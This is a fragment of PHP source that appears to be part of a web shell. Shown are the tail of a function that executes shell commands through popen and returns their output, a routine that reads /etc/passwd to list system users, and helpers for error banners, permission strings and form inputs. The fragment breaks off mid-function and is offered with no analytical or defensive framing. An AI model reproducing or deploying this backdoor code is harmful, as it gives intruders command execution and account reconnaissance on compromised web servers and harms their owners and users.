@ob_end_clean();
}
elseif(@is_resource($f = @popen($cfe,"r")))
{
$res = "";
while(!@feof($f)) { $res .= @fread($f,1024); }
@pclose($f);
}
}
return $res;
}
function get_users()
{
$users = array();
$rows=file('/etc/passwd');
if(!$rows) return 0;
foreach ($rows as $string)
{
$user = @explode(":",$string);
if(substr($string,0,1)!='#') array_push($users,$user[0]);
}
return $users;
}
function err($n,$txt='')
{
echo '<table width=100% cellpadding=0 cellspacing=0><tr><td
bgcolor=#cccccc><font color=red face=Verdana size=-2><div align=center><b>';
echo $GLOBALS['lang'][$GLOBALS['language'].'_err'.$n];
if(!empty($txt)) { echo " $txt"; }
echo '</b></div></font></td></tr></table>';
return null;
}
function perms($mode)
{
if (!$GLOBALS['unix']) return 0;
if( $mode & 0x1000 ) { $type='p'; }
else if( $mode & 0x2000 ) { $type='c'; }
else if( $mode & 0x4000 ) { $type='d'; }
else if( $mode & 0x6000 ) { $type='b'; }
else if( $mode & 0x8000 ) { $type='-'; }
else if( $mode & 0xA000 ) { $type='l'; }
else if( $mode & 0xC000 ) { $type='s'; }
else $type='u';
$owner["read"] = ($mode & 00400) ? 'r' : '-';
$owner["write"] = ($mode & 00200) ? 'w' : '-';
$owner["execute"] = ($mode & 00100) ? 'x' : '-';
$group["read"] = ($mode & 00040) ? 'r' : '-';
$group["write"] = ($mode & 00020) ? 'w' : '-';
$group["execute"] = ($mode & 00010) ? 'x' : '-';
$world["read"] = ($mode & 00004) ? 'r' : '-';
$world["write"] = ($mode & 00002) ? 'w' : '-';
$world["execute"] = ($mode & 00001) ? 'x' : '-';
if( $mode & 0x800 ) $owner["execute"] = ($owner['execute']=='x') ? 's' : 'S';
if( $mode & 0x400 ) $group["execute"] = ($group['execute']=='x') ? 's' : 'S';
if( $mode & 0x200 ) $world["execute"] = ($world['execute']=='x') ? 't' : 'T';
$s=sprintf("%1s", $type);
$s.=sprintf("%1s%1s%1s", $owner['read'], $owner['write'], $owner['execute']);
$s.=sprintf("%1s%1s%1s", $group['read'], $group['write'], $group['execute']);
$s.=sprintf("%1s%1s%1s", $world['read'], $world['write'], $world['execute']);
return trim($s);
}
function in($type,$name,$size,$value,$checked=0)
{
$ret = "<input type=".$type." name=".$name." ";
 